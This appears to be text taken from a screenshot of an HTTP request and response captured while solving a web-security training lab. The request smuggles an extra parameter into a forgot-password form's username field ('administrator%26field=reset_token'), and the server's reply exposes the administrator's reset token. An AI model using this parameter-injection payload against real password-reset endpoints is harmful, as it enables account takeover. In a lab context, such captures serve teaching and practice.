 Request
Clear
−
+
1 POST /forgot-password HTTP/1.1
2 Host: 0afe006d038270478171b61b0085005c.web-security-academy.net
3 Connection: keep-alive
4 Content-Length: 60
5 sec-ch-ua-platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
132.0.0.0 Safari/537.36
7 sec-ch-ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: x-www-form-urlencoded
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://0afe006d038270478171b61b0085005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afe006d038270478171b61b0085005c.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18 Cookie: session=7M1waYEZnbtfdveo1CIkvBGSJJOO5kLu
19
20 csrf=5r5Bb0Vq5pAxYp3EGVtXnDibHD0hcphW&username=administrator%26field=reset_token
Response
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 66
7
8 {
9 "result": "94j01pbswpftpxe8a3y8wrpv43uhk41e",
10 "type": "reset_token"
11 }